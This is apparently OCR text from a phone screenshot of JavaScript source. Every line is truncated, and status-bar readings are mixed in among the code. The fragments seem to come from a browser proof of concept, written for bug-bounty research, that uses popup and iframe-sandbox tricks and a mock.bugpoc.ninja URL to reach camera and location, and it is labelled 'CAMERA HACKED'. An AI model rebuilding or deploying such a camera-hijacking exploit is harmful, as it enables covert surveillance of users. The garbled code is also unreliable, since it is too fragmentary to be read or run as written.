 t videoTracks = stream.getVideoTracks();
ow.stream = stream; // make variable available to browser console
4:26 PM
2.63 K/S
Vo LTE
4G+
53
o.srcObject = stream;
opupButton(html,target){
y.innerHTML=`<button
0%; height: 100%"
'w=window.open("about
JSON.stringify(html)});
ont-size:50px;">Clic
tyle="font-size:30px;">
i>${target}</i></sp
frame(html){
y.innerHTML=`<if
height: 100%" id="t
ut:blank"></if
ElementById(
e it your href
ElementById(
allow-popups-to-es
lly add sand
ElementById(
ock.bugpoc.ninja/?h
22%3A%20%22
avigation to trigg
CAMERA
HACKED
in(domain
hange
aceSt
aceSt
r Camera & location Tr
bot
});